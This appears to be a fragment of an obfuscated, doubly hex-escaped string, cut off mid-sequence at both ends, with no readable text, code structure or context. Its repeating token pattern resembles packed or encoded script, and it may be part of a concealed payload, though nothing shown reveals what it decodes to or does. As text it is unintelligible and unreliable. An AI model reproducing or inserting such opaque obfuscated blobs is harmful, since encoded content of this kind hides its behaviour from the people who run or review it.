x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x3